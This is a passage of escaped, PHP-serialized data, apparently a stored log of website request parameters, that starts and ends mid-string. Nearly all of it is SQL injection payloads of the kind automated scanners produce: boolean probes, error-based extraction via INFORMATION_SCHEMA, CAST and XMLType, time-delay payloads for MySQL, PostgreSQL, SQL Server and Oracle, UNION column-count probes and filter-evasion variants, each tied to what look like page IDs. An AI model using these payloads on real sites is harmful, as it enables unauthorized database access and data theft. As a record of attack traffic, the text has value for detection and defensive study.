\\\'x\\\'=\\\'y\&quot;;s:3:\&quot;494\&quot;;s:10:\&quot;10 AND 1=1\&quot;;s:3:\&quot;494\&quot;;s:6:\&quot;3\\\'A=0\&quot;;s:3:\&quot;393\&quot;;s:9:\&quot;2 and 1=1\&quot;;s:3:\&quot;511\&quot;;s:9:\&quot;2 and 1&gt;1\&quot;;s:3:\&quot;511\&quot;;s:17:\&quot;2\\\' and \\\'x\\\'=\\\'x\&quot;;s:3:\&quot;511\&quot;;s:17:\&quot;2\\\' and \\\'x\\\'=\\\'y\&quot;;s:3:\&quot;511\&quot;;s:9:\&quot;2 AND 1=1\&quot;;s:3:\&quot;511\&quot;;s:9:\&quot;3 and 1=1\&quot;;s:3:\&quot;393\&quot;;s:9:\&quot;3 and 1&gt;1\&quot;;s:3:\&quot;393\&quot;;s:17:\&quot;3\\\' and \\\'x\\\'=\\\'x\&quot;;s:3:\&quot;393\&quot;;s:17:\&quot;3\\\' and \\\'x\\\'=\\\'y\&quot;;s:3:\&quot;393\&quot;;s:9:\&quot;3 AND 1=1\&quot;;s:3:\&quot;393\&quot;;s:31:\&quot;1) AND 4434=9006 AND (7314=7314\&quot;;s:4:\&quot;1519\&quot;;s:31:\&quot;1) AND 6377=6377 AND (4825=4825\&quot;;s:4:\&quot;1519\&quot;;s:31:\&quot;1) AND 3294=1959 AND (6694=6694\&quot;;s:4:\&quot;1519\&quot;;s:15:\&quot;1 AND 7833=5639\&quot;;s:4:\&quot;1519\&quot;;s:15:\&quot;1 AND 6377=6377\&quot;;s:4:\&quot;1519\&quot;;s:15:\&quot;1 AND 6686=1940\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1 AND 7505=6126-- XBEr\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1 AND 6377=6377-- yZAs\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1 AND 6975=9963-- Ylog\&quot;;s:4:\&quot;1519\&quot;;s:39:\&quot;1\\\') AND 7212=6771 AND (\\\'HOtF\\\'=\\\'HOtF\&quot;;s:4:\&quot;1519\&quot;;s:39:\&quot;1\\\') AND 6377=6377 AND (\\\'ZBBJ\\\'=\\\'ZBBJ\&quot;;s:4:\&quot;1519\&quot;;s:39:\&quot;1\\\') AND 2820=2416 AND (\\\'pYgH\\\'=\\\'pYgH\&quot;;s:4:\&quot;1519\&quot;;s:37:\&quot;1\\\' AND 9497=8340 AND \\\'IeQR\\\'=\\\'IeQR\&quot;;s:4:\&quot;1519\&quot;;s:37:\&quot;1\\\' AND 6377=6377 AND \\\'QCEh\\\'=\\\'QCEh\&quot;;s:4:\&quot;1519\&quot;;s:37:\&quot;1\\\' AND 4241=8075 AND \\\'WRXK\\\'=\\\'WRXK\&quot;;s:4:\&quot;1519\&quot;;s:31:\&quot;1%\\\' AND 9239=8262 AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:31:\&quot;1%\\\' AND 6377=6377 AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:31:\&quot;1%\\\' AND 2372=4921 AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:181:\&quot;1) AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(7491=7491,1))),0x7178627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (3970=3970\&quot;;s:4:\&quot;1519\&quot;;s:165:\&quot;1 AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(7491=7491,1))),0x7178627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)\&quot;;s:4:\&quot;1519\&quot;;s:172:\&quot;1 AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(7491=7491,1))),0x7178627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JPAY\&quot;;s:4:\&quot;1519\&quot;;s:189:\&quot;1\\\') AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(7491=7491,1))),0x7178627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (\\\'sBTG\\\'=\\\'sBTG\&quot;;s:4:\&quot;1519\&quot;;s:187:\&quot;1\\\' AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(7491=7491,1))),0x7178627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND \\\'bneM\\\'=\\\'bneM\&quot;;s:4:\&quot;1519\&quot;;s:181:\&quot;1%\\\' AND (SELECT 7491 FROM(SELECT COUNT(*),CONCAT(0x717a787871,(SELECT (ELT(7491=7491,1))),0x7178627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:203:\&quot;1) AND 6683=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6683=6683) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC) AND (8005=8005\&quot;;s:4:\&quot;1519\&quot;;s:187:\&quot;1 AND 6683=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6683=6683) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)\&quot;;s:4:\&quot;1519\&quot;;s:194:\&quot;1 AND 6683=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6683=6683) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-- yaLS\&quot;;s:4:\&quot;1519\&quot;;s:211:\&quot;1\\\') AND 6683=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6683=6683) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC) AND (\\\'IHsI\\\'=\\\'IHsI\&quot;;s:4:\&quot;1519\&quot;;s:209:\&quot;1\\\' AND 6683=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6683=6683) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC) AND \\\'EBVA\\\'=\\\'EBVA\&quot;;s:4:\&quot;1519\&quot;;s:203:\&quot;1%\\\' AND 6683=CAST((CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (6683=6683) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:204:\&quot;1) AND 1864 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1864=1864) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113))) AND (3568=3568\&quot;;s:4:\&quot;1519\&quot;;s:188:\&quot;1 AND 1864 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1864=1864) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113)))\&quot;;s:4:\&quot;1519\&quot;;s:195:\&quot;1 AND 1864 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1864=1864) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113)))-- Ezhz\&quot;;s:4:\&quot;1519\&quot;;s:212:\&quot;1\\\') AND 1864 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1864=1864) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113))) AND (\\\'ewtW\\\'=\\\'ewtW\&quot;;s:4:\&quot;1519\&quot;;s:210:\&quot;1\\\' AND 1864 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1864=1864) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113))) AND \\\'gZMR\\\'=\\\'gZMR\&quot;;s:4:\&quot;1519\&quot;;s:204:\&quot;1%\\\' AND 1864 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1864=1864) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113))) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:248:\&quot;1) AND 9289=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9289=9289) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND (3370=3370\&quot;;s:4:\&quot;1519\&quot;;s:232:\&quot;1 AND 9289=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9289=9289) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL)\&quot;;s:4:\&quot;1519\&quot;;s:239:\&quot;1 AND 9289=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9289=9289) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL)-- hPfG\&quot;;s:4:\&quot;1519\&quot;;s:256:\&quot;1\\\') AND 9289=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9289=9289) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND (\\\'ElMa\\\'=\\\'ElMa\&quot;;s:4:\&quot;1519\&quot;;s:254:\&quot;1\\\' AND 9289=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9289=9289) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND \\\'RBAm\\\'=\\\'RBAm\&quot;;s:4:\&quot;1519\&quot;;s:248:\&quot;1%\\\' AND 9289=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9289=9289) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:23:\&quot;1);SELECT PG_SLEEP(5)--\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1;SELECT PG_SLEEP(5)--\&quot;;s:4:\&quot;1519\&quot;;s:25:\&quot;1\\\');SELECT PG_SLEEP(5)--\&quot;;s:4:\&quot;1519\&quot;;s:24:\&quot;1\\\';SELECT PG_SLEEP(5)--\&quot;;s:4:\&quot;1519\&quot;;s:25:\&quot;1%\\\';SELECT PG_SLEEP(5)--\&quot;;s:4:\&quot;1519\&quot;;s:28:\&quot;1);WAITFOR DELAY \\\'0:0:5\\\'--\&quot;;s:4:\&quot;1519\&quot;;s:27:\&quot;1;WAITFOR DELAY \\\'0:0:5\\\'--\&quot;;s:4:\&quot;1519\&quot;;s:30:\&quot;1\\\');WAITFOR DELAY \\\'0:0:5\\\'--\&quot;;s:4:\&quot;1519\&quot;;s:29:\&quot;1\\\';WAITFOR DELAY \\\'0:0:5\\\'--\&quot;;s:4:\&quot;1519\&quot;;s:30:\&quot;1%\\\';WAITFOR DELAY \\\'0:0:5\\\'--\&quot;;s:4:\&quot;1519\&quot;;s:89:\&quot;1);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(113)||CHR(101)||CHR(113),5) FROM DUAL--\&quot;;s:4:\&quot;1519\&quot;;s:88:\&quot;1;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(113)||CHR(101)||CHR(113),5) FROM DUAL--\&quot;;s:4:\&quot;1519\&quot;;s:91:\&quot;1\\\');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(113)||CHR(101)||CHR(113),5) FROM DUAL--\&quot;;s:4:\&quot;1519\&quot;;s:90:\&quot;1\\\';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(113)||CHR(101)||CHR(113),5) FROM DUAL--\&quot;;s:4:\&quot;1519\&quot;;s:91:\&quot;1%\\\';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(113)||CHR(101)||CHR(113),5) FROM DUAL--\&quot;;s:4:\&quot;1519\&quot;;s:30:\&quot;1) AND SLEEP(5) AND (6720=6720\&quot;;s:4:\&quot;1519\&quot;;s:14:\&quot;1 AND SLEEP(5)\&quot;;s:4:\&quot;1519\&quot;;s:21:\&quot;1 AND SLEEP(5)-- fgCY\&quot;;s:4:\&quot;1519\&quot;;s:38:\&quot;1\\\') AND SLEEP(5) AND (\\\'HCRe\\\'=\\\'HCRe\&quot;;s:4:\&quot;1519\&quot;;s:36:\&quot;1\\\' AND SLEEP(5) AND \\\'YzYW\\\'=\\\'YzYW\&quot;;s:4:\&quot;1519\&quot;;s:30:\&quot;1%\\\' AND SLEEP(5) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:57:\&quot;1) AND 4108=(SELECT 4108 FROM PG_SLEEP(5)) AND (8774=8774\&quot;;s:4:\&quot;1519\&quot;;s:41:\&quot;1 AND 4108=(SELECT 4108 FROM PG_SLEEP(5))\&quot;;s:4:\&quot;1519\&quot;;s:48:\&quot;1 AND 4108=(SELECT 4108 FROM PG_SLEEP(5))-- evTo\&quot;;s:4:\&quot;1519\&quot;;s:65:\&quot;1\\\') AND 4108=(SELECT 4108 FROM PG_SLEEP(5)) AND (\\\'SFjq\\\'=\\\'SFjq\&quot;;s:4:\&quot;1519\&quot;;s:63:\&quot;1\\\' AND 4108=(SELECT 4108 FROM PG_SLEEP(5)) AND \\\'pEZC\\\'=\\\'pEZC\&quot;;s:4:\&quot;1519\&quot;;s:57:\&quot;1%\\\' AND 4108=(SELECT 4108 FROM PG_SLEEP(5)) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:41:\&quot;1) WAITFOR DELAY \\\'0:0:5\\\' AND (5724=5724\&quot;;s:4:\&quot;1519\&quot;;s:25:\&quot;1 WAITFOR DELAY \\\'0:0:5\\\'\&quot;;s:4:\&quot;1519\&quot;;s:32:\&quot;1 WAITFOR DELAY \\\'0:0:5\\\'-- RhnI\&quot;;s:4:\&quot;1519\&quot;;s:49:\&quot;1\\\') WAITFOR DELAY \\\'0:0:5\\\' AND (\\\'lXwm\\\'=\\\'lXwm\&quot;;s:4:\&quot;1519\&quot;;s:47:\&quot;1\\\' WAITFOR DELAY \\\'0:0:5\\\' AND \\\'LuRs\\\'=\\\'LuRs\&quot;;s:4:\&quot;1519\&quot;;s:41:\&quot;1%\\\' WAITFOR DELAY \\\'0:0:5\\\' AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:90:\&quot;1) AND 6904=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(70)||CHR(82),5) AND (5507=5507\&quot;;s:4:\&quot;1519\&quot;;s:74:\&quot;1 AND 6904=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(70)||CHR(82),5)\&quot;;s:4:\&quot;1519\&quot;;s:81:\&quot;1 AND 6904=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(70)||CHR(82),5)-- KFyY\&quot;;s:4:\&quot;1519\&quot;;s:98:\&quot;1\\\') AND 6904=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(70)||CHR(82),5) AND (\\\'EKsU\\\'=\\\'EKsU\&quot;;s:4:\&quot;1519\&quot;;s:96:\&quot;1\\\' AND 6904=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(70)||CHR(82),5) AND \\\'Izwi\\\'=\\\'Izwi\&quot;;s:4:\&quot;1519\&quot;;s:90:\&quot;1%\\\' AND 6904=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(70)||CHR(82),5) AND \\\'%\\\'=\\\'\&quot;;s:4:\&quot;1519\&quot;;s:20:\&quot;1) ORDER BY 1-- CTdG\&quot;;s:4:\&quot;1519\&quot;;s:23:\&quot;1) ORDER BY 7093-- hmFz\&quot;;s:4:\&quot;1519\&quot;;s:31:\&quot;1) UNION ALL SELECT NULL-- IPsM\&quot;;s:4:\&quot;1519\&quot;;s:36:\&quot;1) UNION ALL SELECT NULL,NULL-- uYSg\&quot;;s:4:\&quot;1519\&quot;;s:41:\&quot;1) UNION ALL SELECT NULL,NULL,NULL-- RRrD\&quot;;s:4:\&quot;1519\&quot;;s:46:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL-- Rlsn\&quot;;s:4:\&quot;1519\&quot;;s:51:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- tmnC\&quot;;s:4:\&quot;1519\&quot;;s:56:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- gPuO\&quot;;s:4:\&quot;1519\&quot;;s:61:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- FnLk\&quot;;s:4:\&quot;1519\&quot;;s:66:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- cBGV\&quot;;s:4:\&quot;1519\&quot;;s:71:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- IDqX\&quot;;s:4:\&quot;1519\&quot;;s:76:\&quot;1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- LmLL\&quot;;s:4:\&quot;1519\&quot;;s:19:\&quot;1 ORDER BY 1-- eeBl\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1 ORDER BY 5895-- ZUmv\&quot;;s:4:\&quot;1519\&quot;;s:30:\&quot;1 UNION ALL SELECT NULL-- NozK\&quot;;s:4:\&quot;1519\&quot;;s:35:\&quot;1 UNION ALL SELECT NULL,NULL-- lnZl\&quot;;s:4:\&quot;1519\&quot;;s:40:\&quot;1 UNION ALL SELECT NULL,NULL,NULL-- aGfO\&quot;;s:4:\&quot;1519\&quot;;s:45:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL-- tKHW\&quot;;s:4:\&quot;1519\&quot;;s:50:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- dQBf\&quot;;s:4:\&quot;1519\&quot;;s:55:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- gpin\&quot;;s:4:\&quot;1519\&quot;;s:60:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- WZuJ\&quot;;s:4:\&quot;1519\&quot;;s:65:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- CjsH\&quot;;s:4:\&quot;1519\&quot;;s:70:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- jKGM\&quot;;s:4:\&quot;1519\&quot;;s:75:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- DjiC\&quot;;s:4:\&quot;1519\&quot;;s:19:\&quot;1 ORDER BY 1-- IkTw\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1 ORDER BY 7727-- JODd\&quot;;s:4:\&quot;1519\&quot;;s:30:\&quot;1 UNION ALL SELECT NULL-- fdrG\&quot;;s:4:\&quot;1519\&quot;;s:35:\&quot;1 UNION ALL SELECT NULL,NULL-- oZhC\&quot;;s:4:\&quot;1519\&quot;;s:40:\&quot;1 UNION ALL SELECT NULL,NULL,NULL-- YFFF\&quot;;s:4:\&quot;1519\&quot;;s:45:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL-- hOjf\&quot;;s:4:\&quot;1519\&quot;;s:50:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- BpsM\&quot;;s:4:\&quot;1519\&quot;;s:55:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- rHND\&quot;;s:4:\&quot;1519\&quot;;s:60:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- EqtL\&quot;;s:4:\&quot;1519\&quot;;s:65:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- mhcL\&quot;;s:4:\&quot;1519\&quot;;s:70:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- idrY\&quot;;s:4:\&quot;1519\&quot;;s:75:\&quot;1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- RdMD\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1\\\') ORDER BY 1-- KICA\&quot;;s:4:\&quot;1519\&quot;;s:25:\&quot;1\\\') ORDER BY 6536-- IXjf\&quot;;s:4:\&quot;1519\&quot;;s:33:\&quot;1\\\') UNION ALL SELECT NULL-- Ynbq\&quot;;s:4:\&quot;1519\&quot;;s:38:\&quot;1\\\') UNION ALL SELECT NULL,NULL-- Xdnm\&quot;;s:4:\&quot;1519\&quot;;s:43:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL-- lZgZ\&quot;;s:4:\&quot;1519\&quot;;s:48:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL-- mEmc\&quot;;s:4:\&quot;1519\&quot;;s:53:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- geJg\&quot;;s:4:\&quot;1519\&quot;;s:58:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- GxVo\&quot;;s:4:\&quot;1519\&quot;;s:63:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ocBU\&quot;;s:4:\&quot;1519\&quot;;s:68:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- raHi\&quot;;s:4:\&quot;1519\&quot;;s:73:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- jrXb\&quot;;s:4:\&quot;1519\&quot;;s:78:\&quot;1\\\') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ejrj\&quot;;s:4:\&quot;1519\&quot;;s:21:\&quot;1\\\' ORDER BY 1-- MDCf\&quot;;s:4:\&quot;1519\&quot;;s:24:\&quot;1\\\' ORDER BY 7721-- sASb\&quot;;s:4:\&quot;1519\&quot;;s:32:\&quot;1\\\' UNION ALL SELECT NULL-- wNEw\&quot;;s:4:\&quot;1519\&quot;;s:37:\&quot;1\\\' UNION ALL SELECT NULL,NULL-- kqPt\&quot;;s:4:\&quot;1519\&quot;;s:42:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL-- WgDU\&quot;;s:4:\&quot;1519\&quot;;s:47:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL-- oLbA\&quot;;s:4:\&quot;1519\&quot;;s:52:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- NIcu\&quot;;s:4:\&quot;1519\&quot;;s:57:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- Lbza\&quot;;s:4:\&quot;1519\&quot;;s:62:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- gjJn\&quot;;s:4:\&quot;1519\&quot;;s:67:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- jGlb\&quot;;s:4:\&quot;1519\&quot;;s:72:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- Ywmw\&quot;;s:4:\&quot;1519\&quot;;s:77:\&quot;1\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- irlW\&quot;;s:4:\&quot;1519\&quot;;s:22:\&quot;1%\\\' ORDER BY 1-- uFdo\&quot;;s:4:\&quot;1519\&quot;;s:25:\&quot;1%\\\' ORDER BY 3449-- bKko\&quot;;s:4:\&quot;1519\&quot;;s:33:\&quot;1%\\\' UNION ALL SELECT NULL-- fXBH\&quot;;s:4:\&quot;1519\&quot;;s:38:\&quot;1%\\\' UNION ALL SELECT NULL,NULL-- FCSi\&quot;;s:4:\&quot;1519\&quot;;s:43:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL-- PoeN\&quot;;s:4:\&quot;1519\&quot;;s:48:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL-- dGCx\&quot;;s:4:\&quot;1519\&quot;;s:53:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- inTA\&quot;;s:4:\&quot;1519\&quot;;s:58:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- hfKE\&quot;;s:4:\&quot;1519\&quot;;s:63:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HIlr\&quot;;s:4:\&quot;1519\&quot;;s:68:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- RTGn\&quot;;s:4:\&quot;1519\&quot;;s:73:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- BzqH\&quot;;s:4:\&quot;1519\&quot;;s:78:\&quot;1%\\\' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- Ekrv\&quot;;s:4:\&quot;1519\&quot;;s:9:\&quot;7 and 1=1\&quot;;s:3:\&quot;496\&quot;;s:9:\&quot;7 and 1&gt;1\&quot;;s:3:\&quot;496\&quot;;s:17:\&quot;7\\\' and \\\'x\\\'=\\\'x\&quot;;s:3:\&quot;496\&quot;;s:17:\&quot;7\\\' and \\\'x\\\'=\\\'y\&quot;;s:3:\&quot;496\&quot;;s:9:\&quot;7 AND 1=1\&quot;;s:3:\&quot;496\&quot;;s:13:\&quot;2/favicon.ico\&quot;;s:3:\&quot;512\&quot;;i:69;s:1:\&quot;3\&quot;;s:5:\&quot;10銆\乗&quot;;s:3:\&quot;511\&quot;;s:9:\&quot;1 and 1=1\&quot;;s:4:\&quot;1532\&quot;;s:9:\&quot;1 and 1&gt;1\&quot;;s:4:\&quot;1532\&quot;;s:17:\&quot;1\\\' and \\\'x\\\'=\\\'x\&quot;;s:4:\&quot;1532\&quot;;s:17:\&quot;1\\\' and \\\'x\\\'=\\\'y\&quot;;s:4:\&quot;1532\&quot;;s:14:\&quot;1 AnD SLeeP(3)\&quot;;s:4:\&quot;1532\&quot;;s:11:\&quot;1&amp;&amp;SlEEp(3)\&quot;;s:4:\&quot;1532\&quot;;s:24:\&quot;1\\\' AnD sLeep(3) ANd \\\'1\&quot;;s:4:\&quot;1532\&quot;;s:18:\&quot;1 AnD slEEP(\\\'3\\\')\&quot;;s:4:\&quot;1532\&quot;;s:20:\&quot;1/**/AND/**/SLEEP(3)\&quot;;s:4:\&quot;1532\&quot;;s:16:\&quot;1 AnD SLeeP(3) #\&quot;;s:4:\&quot;1532\&quot;;s:26:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 1 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 20 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 11 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 16 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 